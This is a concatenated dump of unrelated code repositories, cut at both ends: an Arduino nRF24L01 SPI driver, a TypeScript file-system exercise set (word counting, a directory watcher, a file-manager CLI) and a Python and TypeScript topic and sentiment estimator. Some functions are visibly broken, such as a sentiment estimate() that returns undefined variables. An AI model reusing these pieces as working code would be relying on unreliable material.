// return .All
// }
// }
override func didReceiveMemoryWarning() {
super.didReceiveMemoryWarning()
// Release any cached data, images, etc that aren't in use.
}
override func prefersStatusBarHidden() -> Bool {
return true
}
}
| cc403b7597136c2a2b6c3c0230272d2178055d42 | [
"Swift"
] | 7 | Swift | TernaK/Experiments | f2c5e7b0bd37d9dc0d070c0c705b0840f83a2fb9 | ae01d166c8221e6c80b5122d7d1f351811719d47 | |
refs/heads/master | <file_sep># nrf24l01-library (arduino)
When I was working to build flight controller from scratch, I need a robust library and hardware to support rf communication.
I decided to use a readily available nrf module for this, but at the time I couldn't find any reliable library to do the heavy lifting for me.
And since I wanted to also desperately build the complete project from scratch, I wrote my own driver to communicate on SPI interface to the nrf24l01 module, to relay data to and fro the flight controller.
The code may be used as-is and with minor modification inside the void loop() function you can integrate it with your project.
<file_sep>#include <SPI.h>
#define CE 9
#define SS 10
#define IRQ 2 // defining pin connections
/*
SPI pin connections on arduino
MISO-12
MOSI-11
SCK-13
*/
int DATA_RECEIVED_FLAG =0;
void data_received()
{
DATA_RECEIVED_FLAG =1;
}
void setup()
{
SPI.begin();
Serial.begin(9600);
pinMode(SS,OUTPUT);
pinMode(CE,OUTPUT);
pinMode(IRQ,INPUT);
// for small code
attachInterrupt(0,status_method,FALLING);
// OR
// for larger code
attachInterrupt(0,data_received,FALLING);
}
byte recievedPAYLOAD[32];
byte transmissionPAYLOAD[32];
byte ack_pipe=0;
const byte R_REG=B00000000;
const byte W_REG=B00100000;
const byte ACTIVATE=B01010000;
const byte R_RX_PLD=B01100001;
const byte W_TX_PLD=B10100000;
const byte W_ACK_PLD=B10101000;
const byte F_RX = B11100010;
const byte F_TX = B11100001; // Commands to be sent for setting up nrf see datasheet for more info
byte data_byte[5];
byte status_reg;
void flushrx()
{
delay(1);
digitalWrite(SS,LOW);
SPI.transfer(F_RX);
digitalWrite(SS,HIGH);
delay(1);
}
void flushtx()
{
delay(1);
digitalWrite(SS,LOW);
SPI.transfer(F_TX);
digitalWrite(SS,HIGH);
delay(1);
}
byte read_1_byte_reg(byte addr)
{
byte b;
digitalWrite(SS,LOW);
status_reg=SPI.transfer(addr);
b=SPI.transfer(0x00);
digitalWrite(SS,HIGH);
return b;
}
void read_5_byte_reg(byte addr)
{
digitalWrite(SS,LOW);
status_reg=SPI.transfer(addr);
data_byte[0]=SPI.transfer(0x00);
data_byte[1]=SPI.transfer(0x00);
data_byte[2]=SPI.transfer(0x00);
data_byte[3]=SPI.transfer(0x00);
data_byte[4]=SPI.transfer(0x00);
digitalWrite(SS,HIGH);
}
byte activate()
{
digitalWrite(SS,LOW);
status_reg=SPI.transfer(ACTIVATE);
SPI.transfer(0x73);
digitalWrite(SS,HIGH);
}
void read_setup() // utilize this function for reading the registers in the nrf24l01 hardware
{
byte temp;
for(temp=0;temp<=0x17;temp++)
{
if(temp==0x0A || temp==0x0B || temp==0x10)
{
read_5_byte_reg(temp);
Serial.print(temp,HEX);
Serial.print(" -- ");
Serial.print(data_byte[4],HEX);
Serial.print(data_byte[3],HEX);
Serial.print(data_byte[2],HEX);
Serial.print(data_byte[1],HEX);
Serial.println(data_byte[0],HEX);
continue;
}
Serial.print(temp,HEX);
Serial.print(" -- ");
Serial.println(read_1_byte_reg(temp),BIN);
}
temp=0x1C;
Serial.print(temp,HEX);
Serial.print(" -- ");
Serial.println(read_1_byte_reg(temp),BIN);
temp=0x1D;
Serial.print(temp,HEX);
Serial.print(" -- ");
Serial.println(read_1_byte_reg(temp),BIN);
}
void write_1_byte_reg(byte addr,byte data)
{
digitalWrite(SS,LOW);
status_reg=SPI.transfer(W_REG+addr);
SPI.transfer(data);
digitalWrite(SS,HIGH);
}
void write_5_byte_reg(byte addr)
{
digitalWrite(SS,LOW);
status_reg=SPI.transfer(W_REG+addr);
SPI.transfer(data_byte[0]);
SPI.transfer(data_byte[1]);
SPI.transfer(data_byte[2]);
SPI.transfer(data_byte[3]);
SPI.transfer(data_byte[4]);
digitalWrite(SS,HIGH);
}
const byte RX_MODE = B00000001;
const byte TX_MODE = B00000000;
byte MODE;
void set_rf_channel(byte channel)
{
write_1_byte_reg(0x05,channel);
}
//utilize this function for setting up the registers
// change the values according to your requirement
/*
step 1: read DATA sheet completely
step 2: check what you want ot change
know its register hex code and the byte you want to set
step 3: find out its register position below( arranged in increasing order)
step 4: replace the byte value
write_1_byte_reg( <address of the register> , <byte value to write> ); change the byte value to write as required
or
[below use recomended only for pipe 0 ,pipe 1 rx addresses and tx address on device]
change the data_byte array for changing the 5 bytes at once
write_5_byte_reg( <address of the register>);
*/
void init(byte mode)
{
MODE=mode;
write_1_byte_reg(0x00,B00001010+mode); // config register all interupts turned on
write_1_byte_reg(0x01,B00111111); // auto ack enabled for all
write_1_byte_reg(0x02,B00111111); // all rx addresses have been enabled
write_1_byte_reg(0x03,B00000011); // address width is 5 bytes
write_1_byte_reg(0x04,B00011111); // auto re transmit deay is 0.5 ms and 15 times
write_1_byte_reg(0x06,B00100110); //
data_byte[4]=0xA1; data_byte[3]=0xA2; data_byte[2]=0xA3; data_byte[1]=0xA4; data_byte[0]=0xA5;
write_5_byte_reg(0x0A); // pipe 0 rx addr
write_5_byte_reg(0x10); // tx addr
data_byte[4]=0xB1; data_byte[3]=0xB2; data_byte[2]=0xB3; data_byte[1]=0xB4; data_byte[0]=0xB5;
write_5_byte_reg(0x0B); // pipe 1 rx addr
write_1_byte_reg(0x0C,0xC5); // p2
write_1_byte_reg(0x0D,0xD5); // p3
write_1_byte_reg(0x0E,0xE5); // p4
write_1_byte_reg(0x0F,0xF5); // p5
//size of payload
write_1_byte_reg(0x11,32); // p0
write_1_byte_reg(0x12,32); // p1
write_1_byte_reg(0x13,32); // p2
write_1_byte_reg(0x14,32); // p3
write_1_byte_reg(0x15,32); // p4
write_1_byte_reg(0x16,32); // p5
write_1_byte_reg(0x1C,B00111111); //
write_1_byte_reg(0x1D,B00000111); //
activate();
if(mode==RX_MODE)
{
digitalWrite(CE,HIGH);
}
else if(mode==TX_MODE)
{
digitalWrite(CE,LOW);
}
}
// call this function everytime the data is received
void status_method()
{
byte correction=B00000000;
digitalWrite(SS,LOW);
status_reg=SPI.transfer(B11111111);
digitalWrite(SS,HIGH);
byte pipe = ( (status_reg & B00000010) + (status_reg & B00000100) + (status_reg & B00001000) )/2;
if( (status_reg & B01000000) == B01000000 )
{
Serial.print("data to read is there in pipe");
Serial.println(pipe,DEC);
read_rx_payload();
DATA_RECEIVED_FLAG=0;
correction=B01000000;
}
else
{
Serial.println("no data to be read");
}
if( (status_reg & B00100000) == B00100000 )
{
Serial.println("data transmission successfull");
correction=correction+B00100000;
}
else
{
Serial.println("unsucessfull communication");
}
if( (status_reg & B00010000) == B00010000 )
{
Serial.println("no ack recieved on max retransmits");
correction=correction+B00010000;
}
write_1_byte_reg(0x07,correction);
}
void read_rx_payload()
{
int temp;
digitalWrite(SS,LOW);
status_reg=SPI.transfer(R_RX_PLD);
for(temp=0;temp<32;temp++)
{
recievedPAYLOAD[temp]=SPI.transfer(0x00);
}
digitalWrite(SS,HIGH);
delayMicroseconds(10);
flushrx();
delayMicroseconds(10);
receivedPAYLOADhandler(); // your function that handles received data
if(MODE==RX_MODE)
{
digitalWrite(SS,LOW);
status_reg=SPI.transfer(W_ACK_PLD+ack_pipe);
for(temp=0;temp<32;temp++)
{
SPI.transfer(transmissionPAYLOAD[temp]);
}
digitalWrite(SS,HIGH);
}
}
void transmit() // call this function after setting transmissionPAYLOAD array to send the corresponding 32 bytes
{
if(MODE==TX_MODE)
{
flushtx();
int temp;
digitalWrite(SS,LOW);
status_reg=SPI.transfer(W_TX_PLD);
for(temp=0;temp<32;temp++)
{
SPI.transfer(transmissionPAYLOAD[temp]);
}
digitalWrite(SS,HIGH);
digitalWrite(CE,HIGH);
delayMicroseconds(100); // this a required delay donot remove
digitalWrite(CE,LOW);
}
}
void receivedPAYLOADhandler(){}// define this function to set what to do after data is received
void loop(){}
| 0874ea3b139083ed6ab559bce17af726eb9cbf56 | [
"Markdown",
"C++"
] | 2 | Markdown | RohanVDvivedi/nrf24l01-library | 7d9a127697d2697153f7eeae74ea0541d3fe7b85 | 0ab47676c777903b800bf00306d391ec1acbfa9f | |
refs/heads/main | <repo_name>ULL-ESIT-INF-DSI-2021/ull-esit-inf-dsi-20-21-prct09-async-fs-process-alu0101216126<file_sep>/README.md
# Desarrollo de Sistemas Informáticos - Grado en Ingeniería Informática - ULL
## Práctica 9 - Sistema de ficheros y creación de procesos en Node.js
Para ver el informe, haga clic [aquí](https://ull-esit-inf-dsi-2021.github.io/ull-esit-inf-dsi-20-21-prct09-async-fs-process-alu0101216126/)
En esta práctica se plantean una serie de ejercicios o retos a resolver haciendo uso de las APIs proporcionadas por Node.js para interactuar con el sistema de ficheros, así como para crear procesos.
<file_sep>/src/ejercicio-2.ts
import {spawn} from 'child_process';
import * as yargs from 'yargs';
import * as fs from 'fs';
/**
* Provide information about the number of lines, words or characters that a text file contains. Making use of pipe, spawn and stream
* @param path File path
* @param characters Indicate if the user wants to see the characters amount
* @param words Indicate if the user wants to see the words amount
* @param lines Indicate if the user wants to see the lines amount
*/
function withPipe(path: string, characters: boolean, words: boolean, lines: boolean) {
fs.access(path, fs.constants.F_OK, (err) => {
if (err) console.log('Path doesn\'t exist');
else {
let wcOutput = '';
const wc = spawn('wc', [path]);
wc.stdout.on('data', (piece) => (wcOutput += piece));
wc.on('close', () => {
const wcOutputAsArray = wcOutput.split(/\s+/);
if (lines) { // if the user wants to see the lines amount
const echo = spawn('echo', [`File's lines: ${wcOutputAsArray[1]}`]);
echo.stdout.pipe(process.stdout);
}
if (words) { // if the user wants to see the words amount
const echo = spawn('echo', [`File's words: ${wcOutputAsArray[2]}`]);
echo.stdout.pipe(process.stdout);
}
if (characters) { // if the user wants to see the characters amount
const echo = spawn('echo', [`File's characters: ${wcOutputAsArray[3]}`]);
echo.stdout.pipe(process.stdout);
}
});
}
});
}
/**
* Provide information about the number of lines, words or characters that a text file contains. Without making use of pipe, spawn and stream
* @param path File path
* @param characters Indicate if the user wants to see the characters amount
* @param words Indicate if the user wants to see the words amount
* @param lines Indicate if the user wants to see the lines amount
*/
function withoutPipe(path: string, characters: boolean, words: boolean, lines: boolean): void {
fs.access(path, fs.constants.F_OK, (err) => {
if (err) console.log('Path doesn\'t exist');
else {
let wcOutput = '';
const wc = spawn('wc', [path]);
wc.stdout.on('data', (piece) => (wcOutput += piece));
wc.on('close', () => {
const wcOutputAsArray = wcOutput.split(/\s+/);
let final = '';
if (lines) { // if the user wants to see the lines amount
final+= `File's lines: ${wcOutputAsArray[1]}\n`;
}
if (words) { // if the user wants to see the words amount
final+= `File's words: ${wcOutputAsArray[2]}\n`;
}
if (characters) { // if the user wants to see the characters amount
final+= `File's characters: ${wcOutputAsArray[3]}\n`;
}
console.log(final);
});
}
});
}
/**
* Yargs execution of the show command. The corresponding command line options must be included
*/
yargs.command({
command: 'show',
describe: 'Shows the information of a file',
builder: {
file: {
describe: 'File\'s path',
demandOption: true,
type: 'string',
},
pipe: {
describe: 'Whether to use a pipe or not',
demandOption: true,
type: 'boolean',
},
lines: {
describe: 'Count lines or not',
demandOption: true,
type: 'boolean',
},
words: {
describe: 'Count words or not',
demandOption: true,
type: 'boolean',
},
characters: {
describe: 'Count characters or not',
demandOption: true,
type: 'boolean',
},
},
handler(argv) {
if (typeof argv.file === 'string' && typeof argv.pipe === 'boolean'&&
typeof argv.characters === 'boolean' && typeof argv.words === 'boolean'&&
typeof argv.lines === 'boolean') {
if (argv.pipe) {
withPipe(argv.file, argv.characters, argv.words, argv.lines);
} else {
withoutPipe(argv.file, argv.characters, argv.words, argv.lines);
}
}
},
});
/**
* Process arguments passed from command line to application.
*/
yargs.parse();
<file_sep>/src/ejercicio-4.ts
/* eslint-disable no-unused-vars */
/* eslint-disable brace-style */
import * as fs from 'fs';
import * as yargs from 'yargs';
import {spawn} from 'child_process';
/**
* Yargs execution of the type command. The corresponding command line options must be included
*/
yargs.command({
command: 'type',
describe: 'Check if the received path is a directory or a file',
builder: {
path: {
describe: 'path of the file or directory',
demandOption: true,
type: 'string',
},
},
handler(argv) {
if (typeof argv.path === 'string') {
fs.stat(argv.path, (err, stats) => {
if (!err) {
if (stats.isFile()) console.log(argv.path + ' is a file');
else if (stats.isDirectory()) console.log(argv.path + ' is a directroy');
}
else console.log(argv.path + '\'s path doesn\'t exist');
});
}
},
});
/**
* Yargs execution of the mkdir command. The corresponding command line options must be included
*/
yargs.command({
command: 'mkdir',
describe: 'Add an directory',
builder: {
path: {
describe: 'Directory\'s path',
demandOption: true,
type: 'string',
},
},
handler(argv) {
if (typeof argv.path === 'string') {
fs.mkdir(argv.path, {recursive: true}, (err) => {
if (err) console.log('Cannot create directory in specified path');
else console.log('Directory successfully created on: ' + argv.path);
});
}
},
});
/**
* Yargs execution of the list command. The corresponding command line options must be included
*/
yargs.command({
command: 'list',
describe: 'Shows the contents of a directory',
builder: {
path: {
describe: 'Directory\'s path',
demandOption: true,
type: 'string',
},
},
handler(argv) {
if (typeof argv.path === 'string') {
fs.readdir(argv.path, (err, directory) => {
if (err) console.log(`Directory on ${argv.path} doesn´t exit`);
else {
console.log(`List of ${argv.path} elements:`);
directory.forEach((file) => {console.log(file);});
}
});
}
},
});
/**
* Yargs execution of the cat command. The corresponding command line options must be included
*/
yargs.command({
command: 'cat',
describe: 'Show the content of a file',
builder: {
path: {
describe: 'File \'s path',
demandOption: true,
type: 'string',
},
},
handler(argv) {
if (typeof argv.path === 'string') {
fs.readFile(argv.path, 'utf-8', (err, data) => {
if (err) console.log(`Can´t read the file indicated`);
else console.log(data);
});
}
},
});
/**
* Yargs execution of the rm command. The corresponding command line options must be included
*/
yargs.command({
command: 'rm',
describe: 'Delete a file or directory',
builder: {
path: {
describe: 'path',
demandOption: true,
type: 'string',
},
},
handler(argv) {
if (typeof argv.path === 'string') {
fs.lstat(argv.path, (err, stats) => {
if (err) console.log(argv.path + '\'s path doesn\'t exist');
else {
if (stats.isFile()) {
fs.rm(`${argv.path}`, (err) => {
if (err) console.log(`Cannot delete the file`);
else console.log(`Deleted file on path: ${argv.path}`);
});
} else {
fs.rm(`${argv.path}`, {recursive: true}, (err) => {
if (err) console.log(`Cannot delete the directory`);
else console.log(`Deleted directory on path ${argv.path}`);
});
}
}
});
}
},
});
/**
* Yargs execution of the cp command. The corresponding command line options must be included
*/
yargs.command({
command: 'cp',
describe: 'Copy a file or directory',
builder: {
oldPath: {
describe: 'Old path',
demandOption: true,
type: 'string',
},
newPath: {
describe: 'Newath',
demandOption: true,
type: 'string',
},
},
handler(argv) {
if (typeof argv.oldPath === 'string' && typeof argv.newPath === 'string' ) {
let path: string = `${argv.newPath}`;
const pos: number = path.lastIndexOf('/');
path = path.substr(0, pos);
fs.lstat(argv.oldPath, (err, stats) => {
if (err) console.log(argv.oldPath + '\'s path doesn\'t exist');
else {
fs.lstat(path, (err, stats) => {
if (err) console.log(argv.newPath + '\'s path doesn\'t exist');
else {
const cp = spawn('cp', ['-r', `${argv.oldPath}`, `${argv.newPath}`]);
console.log('Elements copied');
}
});
}
});
}
},
});
/**
* Process arguments passed from command line to application
*/
yargs.parse();
<file_sep>/src/ejercicio-3.ts
import * as fs from 'fs';
import * as yargs from 'yargs';
/**
* Yargs execution of the watch command. The corresponding command line options must be included.
*/
yargs.command({
command: 'watch',
describe: 'Control user\'s changes',
builder: {
user: {
describe: 'User to watch',
demandOption: true,
type: 'string',
},
},
handler(argv) {
if (typeof argv.user === 'string') {
let prevSize: number = 0;
let actualSize: number = 0;
fs.readdir('./database/' + argv.user, (err, files) => {
if (err) console.log('Path doesn\'t exist'); // error handling
prevSize = files.length;
});
fs.access('./database/' + argv.user, fs.constants.F_OK, (err) => {
let wait: boolean = false;
// error handling
if (err) console.log(argv.user + ' can\'t access');
else {
fs.watch('./database/' + argv.user, (eventType, filename) => {
if (wait) return;
wait = true;
fs.readdir('./database/' + argv.user, (err, files) => {
if (err) console.log('Unexpected error'); // error handling
actualSize = files.length;
if (prevSize < actualSize) console.log(`File ${filename} has been added\n`);
else if (eventType === 'change') console.log(`File ${filename} has been modified\n`);
else if (eventType === 'rename') console.log(`File ${filename} has been deleted\n`);
prevSize = actualSize;
setTimeout(() => {
wait = false;
}, 100);
});
});
}
});
}
},
});
/**
* Process arguments passed from command line to application
*/
yargs.parse();
| a034c93e85b15a1c0fbb76eb11c213b298d34368 | [
"Markdown",
"TypeScript"
] | 4 | Markdown | ULL-ESIT-INF-DSI-2021/ull-esit-inf-dsi-20-21-prct09-async-fs-process-alu0101216126 | f8fc47f83584010aa8e72db76d5322a9b49ee1ec | fffd61a39f360ae7215b3fe8a126e40ee9c5f8e8 | |
refs/heads/master | <repo_name>o-b-one/Trendy<file_sep>/processors/estimator/src/classes/entity.py
class Entity:
def __init__(self, text, label,id, total_entities):
self.text = text
self.label = label
self.id = id
self.count = 0
self.total_entities = total_entities
def increment(self):
self.count += 1
def decrese(self):
self.count -= 1
def add_to_total(self, total_to_add):
self.total_entities += total_to_add
def get_ratio(self):
total = self.total_entities if self.total_entities is not None and self.total_entities > 0 else 1
return self.count / total
def to_tuple(self):
return (self.text, self.label, self.id, self.count, self.total_entities, self.get_ratio())<file_sep>/processors/estimator/src/processors/estimator.py
import re
import spacy
import pandas as pd
from src.classes import entity
from src.processors import sentiment_estimator
TRASHOLD = .25
FILTERED_LABELS = [
'ORDINAL',
'QUANTITY',
'MONEY',
'PERCENT',
'TIME',
'DATE',
'CARDINAL',
'LANGUAGE',
'LOC'
]
class Estimator:
languages_dictionary = {
'en': 'English'
}
def __init__(self, lang = 'en', analyze_algo = 'afinn'):
self.lang = self.languages_dictionary[lang]
self.analyze_algo = analyze_algo
self.nlp = spacy.load('en_core_web_sm')
self.sentiment_estimator = sentiment_estimator.SentimentEstimator()
# def lemmatize_stemming(self,text):
# token = WordNetLemmatizer().lemmatize(text, pos='v')
# print(token)
# return stemmer.stem(token)
def build_pipeline(self):
self.nlp.add_pipe(self.nlp.create_pipe('sentencizer'))
def analyze_paragraph(self, paragraph, topics_dictionary):
text = (paragraph)
doc = self.nlp(text)
paragraph_topics = {}
# Analyze syntax
#print("Noun phrases:", [chunk.text for chunk in doc.noun_chunks])
#print("Verbs:", [token.lemma_ for token in doc if token.pos_ == "VERB"])
# Find named entities, phrases and concepts
filtered_entities = {entity.text.lower() for entity in doc.ents if entity.label_ not in FILTERED_LABELS }
total_entities = len(filtered_entities)
for doc_entity in doc.ents:
entity_text = doc_entity.text.lower()
if entity_text not in topics_dictionary:
topics_dictionary[entity_text] = entity.Entity(entity_text, doc_entity.label_, doc_entity.label, total_entities)
if entity_text not in paragraph_topics:
paragraph_topics[entity_text] = entity.Entity(entity_text, doc_entity.label_, doc_entity.label, total_entities)
topics_dictionary[entity_text].add_to_total(total_entities)
if topics_dictionary[entity_text].label not in FILTERED_LABELS:
topics_dictionary[entity_text].increment()
paragraph_topics[entity_text].increment()
sentiment, accuracy = self.sentiment_estimator.estimate(paragraph)
return Estimator.sort_topics(Estimator.normalize_results(paragraph_topics)), sentiment, accuracy
# Return estimation
# @param {string} text
# @return {[topic: String]: Float}
def estimate(self, text):
topics_dictionary = {}
# Get paragraphs from text
paragraphs = [match.group(0) for match in re.finditer('(.)+\n*|\n(.)+/g', text)]
print(len(paragraphs))
paragraphs_results = []
for paragraph in paragraphs:
paragraph_topics, sentiment, accuracy = self.analyze_paragraph(paragraph, topics_dictionary)
paragraphs_results.append((paragraph_topics,sentiment, accuracy))
topics_list = Estimator.normalize_results(topics_dictionary)
Estimator.sort_topics(topics_list)
print(pd.DataFrame(paragraphs_results, columns=['Results', 'Sentiment', 'Accuracy']))
return topics_list[:5]
@staticmethod
def sort_topics(topics_tuple):
topics_tuple.sort(key = lambda topic: topic[5], reverse = True)
return topics_tuple
@staticmethod
def normalize_results(topics_dictionary):
return [topics_dictionary[topic].to_tuple() for topic in topics_dictionary if topics_dictionary[topic].get_ratio() >= TRASHOLD]
<file_sep>/server/src/app/app.ts
import { defaultErrorHandler, express, HttpServer } from "@sugoi/server";
import * as bodyParser from 'body-parser';
import * as compression from 'compression';
import * as path from "path";
import { paths } from "../config/paths";
import { BootstrapModule } from "./bootstrap.module";
import { Authorization } from "./classes/authorization.class"
import { MongoModel } from "@sugoi/mongodb";
import { services } from "../config/services";
const DEVELOPMENT = process.env['isDev'] as any;
const TESTING = process.env['isTest'] as any;
const PROD = process.env['isProd'] as any;
const setDBs = function (app) {
MongoModel.setConnection(services.MONGODB).catch(console.error);
};
const server: HttpServer = HttpServer.init(BootstrapModule, "/", Authorization)
.setStatic(paths.staticDir) // set static file directory path
.setMiddlewares((app) => {
app.disable('x-powered-by');
app.set('etag', 'strong');
app.set('host', process.env.HOST || '0.0.0.0');
app.use(express.json());
app.use(compression());
setDBs(app);
})
.setErrorHandlers((app) => {
app.use((req, res, next) => {
// Set fallback to send the web app index file
return res.sendFile(path.resolve(paths.index))
});
// The value which will returns to the client in case of an exception
app.use(console.error);
app.use(defaultErrorHandler(DEVELOPMENT || TESTING));
});
export {server};
<file_sep>/processors/estimator/__main__.py
import sys
from pathlib import Path
from src.processors import estimator
lang = 'en'
file_path = 'mock/article.txt'
text = None
topics = ''
if(len(sys.argv) > 1):
file_path = sys.argv[1]
if(len(sys.argv) > 2):
lang = sys.argv[2]
filename = Path(file_path)
with open(filename.absolute(),'r') as reader:
text = reader.read()
estimator = estimator.Estimator(lang)
print(estimator.estimate(text))<file_sep>/server/src/modules/index/models/data.model.ts
import { ModelName, MongoModel } from '@sugoi/mongodb';
@ModelName("data")
export class DataModel extends MongoModel {
public get id() {
return this._id.toString();
}
constructor() {
super();
}
}<file_sep>/processors/estimator/src/processors/sentiment_estimator.py
import ktrain
from ktrain import text
from sklearn.datasets import fetch_20newsgroups
class SentimentEstimator:
def __init__(self, language = 'english'):
self.train(language)
def train(self, language):
categories = ['alt.atheism', 'soc.religion.christian','comp.graphics', 'sci.med']
train_b = fetch_20newsgroups(subset='train',categories=categories, shuffle=True, random_state=42)
test_b = fetch_20newsgroups(subset='test',categories=categories, shuffle=True, random_state=42)
print('size of training set: %s' % (len(train_b['data'])))
print('size of validation set: %s' % (len(test_b['data'])))
print('classes: %s' % (train_b.target_names))
x_train = train_b.data
y_train = train_b.target
x_test = test_b.data
y_test = test_b.target
(x_train, y_train), (x_test, y_test), preproc = text.texts_from_array(x_train=x_train, y_train=y_train,
x_test=x_test, y_test=y_test,class_names=train_b.target_names,preprocess_mode='bert',maxlen=350,max_features=35000)
model = text.text_classifier('bert', train_data=(x_train, y_train), preproc=preproc)
learner = ktrain.get_learner(model, train_data=(x_train, y_train), batch_size=6)
learner.fit_onecycle(2e-5, 4)
learner.validate(val_data=(x_test, y_test), class_names=train_b.target_names)
self.predictor = ktrain.get_predictor(learner.model, preproc)
def estimate(self, text):
print('predict', self.predictor.predict([text]))
return sentiment, accuracy
<file_sep>/server/src/modules/processor/controllers/processor.controller.ts
import {
Controller,
RequestBody,
HttpPost
} from "@sugoi/server";
import { ProcessorService } from "../services/processor.service";
@Controller('/processor')
export class ProcessorController {
constructor(
private processorService:ProcessorService
){
}
@HttpPost("/emotion")
async index(@RequestBody() body:{text: string}){
const estimation = await this.processorService.estimateEmotion(body.text, 'Apple');
return {estimation};
}
}<file_sep>/processors/estimator/requirements.txt
asn1crypto==0.24.0
astor==0.8.0
astroid==2.3.3
attrs==19.3.0
blis==0.4.1
bokeh==1.4.0
boto==2.49.0
boto3==1.10.25
botocore==1.13.25
catalogue==0.0.8
cchardet==2.1.5
certifi==2019.11.28
chardet==3.0.4
cryptography==2.1.4
cycler==0.10.0
cymem==2.0.3
decorator==4.4.1
docutils==0.15.2
eli5==0.10.1
fastprogress==0.1.22
gast==0.3.2
gensim==3.8.1
google-pasta==0.1.8
graphviz==0.13.2
grpcio==1.25.0
guidedlda==2.0.0.dev22
h5py==2.10.0
httplib2==0.9.2
idna==2.8
importlib-metadata==0.23
isort==4.3.21
jieba==0.39
Jinja2==2.10.3
jmespath==0.9.4
joblib==0.14.0
Keras==2.2.4
Keras-Applications==1.0.8
keras-bert==0.80.0
keras-embed-sim==0.7.0
keras-layer-normalization==0.14.0
keras-multi-head==0.22.0
keras-pos-embd==0.11.0
keras-position-wise-feed-forward==0.6.0
Keras-Preprocessing==1.1.0
keras-self-attention==0.41.0
keras-transformer==0.31.0
keyring==10.6.0
keyrings.alt==3.0
kiwisolver==1.1.0
ktrain==0.6.1
langdetect==1.0.7
launchpadlib==1.10.6
lazr.restfulclient==0.13.5
lazr.uri==1.0.3
lazy-object-proxy==1.4.3
macaroonbakery==1.1.3
Mako==1.0.7
Markdown==3.1.1
MarkupSafe==1.1.1
matplotlib==3.1.2
mccabe==0.6.1
more-itertools==7.2.0
murmurhash==1.0.2
netifaces==0.10.4
networkx==2.3
nltk==3.4.5
numpy==1.17.4
oauth==1.0.1
olefile==0.45.1
packaging==19.2
pandas==0.25.3
pexpect==4.2.1
Pillow==6.2.1
plac==1.1.3
preshed==3.0.2
protobuf==3.11.0
pycairo==1.16.2
pycrypto==2.6.1
pycups==1.9.73
pylint==2.4.4
pymacaroons==0.13.0
PyNaCl==1.1.2
pyparsing==2.4.5
python-dateutil==2.8.1
python-debian==0.1.32
pytz==2019.3
pyxdg==0.25
PyYAML==5.1.2
regex==2019.11.1
reportlab==3.4.0
requests==2.22.0
requests-unixsocket==0.1.5
s3transfer==0.2.1
scikit-learn==0.21.3
scipy==1.3.3
SecretStorage==2.3.1
seqeval==0.0.12
simplejson==3.13.2
six==1.13.0
sklearn==0.0
smart-open==1.9.0
spacy==2.2.3
srsly==0.2.0
systemd-python==234
tabulate==0.8.6
tensorboard==1.14.0
tensorflow==1.14.0
tensorflow-estimator==1.14.0
termcolor==1.1.0
thinc==7.3.1
tornado==6.0.3
tqdm==4.39.0
typed-ast==1.4.0
ubuntu-drivers-common==0.0.0
ufw==0.36
unattended-upgrades==0.1
urllib3==1.25.7
usb-creator==0.3.3
virtualenv==16.7.8
wadllib==1.3.2
wasabi==0.4.0
Werkzeug==0.16.0
wrapt==1.11.2
xkit==0.0.0
zipp==0.6.0
zope.interface==4.3.2
<file_sep>/processors/estimator/src/processors/sentiment_estimator copy.py
import collections
import numpy
import random
import re, string, random
from nltk.stem.wordnet import WordNetLemmatizer
from nltk.corpus import twitter_samples, stopwords
from nltk.tag import pos_tag
from nltk.tokenize import word_tokenize
from nltk import FreqDist, classify, NaiveBayesClassifier
from nltk.metrics.scores import (precision, recall)
import spacy
from pandas import DataFrame, read_csv
class SentimentEstimatorV2:
def __init__(self, language = 'english'):
self.train(language)
def remove_noise(self, tweet_tokens, stop_words = ()):
cleaned_tokens = []
for token, tag in pos_tag(tweet_tokens):
token = re.sub('http[s]?://(?:[a-zA-Z]|[0-9]|[$-_@.&+#]|[!*\(\),]|'\
'(?:%[0-9a-fA-F][0-9a-fA-F]))+','', token)
token = re.sub("(@[A-Za-z0-9_]+)","", token)
if tag.startswith("NN"):
pos = 'n'
elif tag.startswith('VB'):
pos = 'v'
else:
pos = 'a'
lemmatizer = WordNetLemmatizer()
token = lemmatizer.lemmatize(token, pos)
if len(token) > 0 and token not in string.punctuation and token.lower() not in stop_words:
cleaned_tokens.append(token.lower())
return cleaned_tokens
def get_all_words(self, cleaned_tokens_list):
for tokens in cleaned_tokens_list:
for token in tokens:
yield token
def get_tweets_for_model(self, cleaned_tokens_list):
for tweet_tokens in cleaned_tokens_list:
yield dict([token, True] for token in tweet_tokens)
def train(self, language):
df = read_csv("./dataset/SentiWordNet_3.0.0.tsv", sep="\t", header = 0, index_col='ID')
labeled = []
for row in df.iterrows():
score = 0
if float(row[1]['NegScore']) > 0 :
score = float(numpy.tanh(row[1]['PosScore']) / -float(-row[1]['NegScore']))
else:
score = float(numpy.tanh(row[1]['PosScore']))
try:
tokenized = word_tokenize(row[1]['Gloss'])
except:
continue
item = (
tokenized,
score
)
labeled.append(item)
stop_words = stopwords.words(language)
# positive_tweet_tokens = twitter_samples.tokenized('positive_tweets.json')
# negative_tweet_tokens = twitter_samples.tokenized('negative_tweets.json')
# positive_cleaned_tokens_list = []
# negative_cleaned_tokens_list = []
# for tokens in positive_tweet_tokens:
# positive_cleaned_tokens_list.append(self.remove_noise(tokens, stop_words))
# for tokens in negative_tweet_tokens:
# negative_cleaned_tokens_list.append(self.remove_noise(tokens, stop_words))
# labeled_cleaned_tokens_list = self.remove_noise(labeled, stop_words)
# all_pos_words = self.get_all_words(labeled_cleaned_tokens_list)
# freq_dist_pos = FreqDist(all_pos_words)
# positive_tokens_for_model = self.get_tweets_for_model(positive_cleaned_tokens_list)
# negative_tokens_for_model = self.get_tweets_for_model(negative_cleaned_tokens_list)
# positive_dataset = [(tweet_dict, "Positive")
# for tweet_dict in positive_tokens_for_model]
# negative_dataset = [(tweet_dict, "Negative")
# for tweet_dict in negative_tokens_for_model]
dataset = labeled
random.shuffle(dataset)
train_data = dataset[:7000]
test_data = dataset[7000:]
self.classifier = NaiveBayesClassifier.train(train_data)
self.total_accuracy = classify.accuracy(self.classifier, test_data)
self.refsets = collections.defaultdict(set)
self.testsets = collections.defaultdict(set)
print('Total accuracy: ',self.total_accuracy)
def estimate(self, text):
custom_tokens = self.remove_noise(word_tokenize(text))
bow = dict([token, True] for token in custom_tokens)
sentiment = self.classifier.classify(bow)
accuracy = -1 # precision(self.refsets[sentiment], self.testsets[sentiment])
return sentiment, accuracy
<file_sep>/server/src/modules/index/controllers/index.controller.ts
import {
Controller,
HttpGet,
RequestParam,
Authorized
} from "@sugoi/server";
import { IndexService } from "../services/index.service";
@Controller('/index')
@Authorized()
export class IndexController {
constructor(
